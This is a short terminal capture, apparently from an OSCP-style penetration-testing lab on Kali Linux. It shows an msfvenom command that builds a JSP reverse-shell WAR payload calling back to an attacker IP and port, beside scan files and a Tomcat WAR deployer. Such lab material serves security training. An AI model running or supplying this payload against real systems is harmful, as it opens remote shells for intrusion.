 ┌──(kali㉿kali)-[~/oscp/10.11.1.222]
└─$ sudo msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.119.158 LPORT=9999 -f war -o rshell.war
Payload size: 1106 bytes
Final size of war file: 1106 bytes
Saved as: rshell.war
┌──(kali㉿kali)-[~/oscp/10.11.1.222]
└─$ ls
gubuster_http.txt  gubuster_scan.txt  nmap_ports.txt  nmap_vulns.txt  rshell.war  tomcatWarDeployer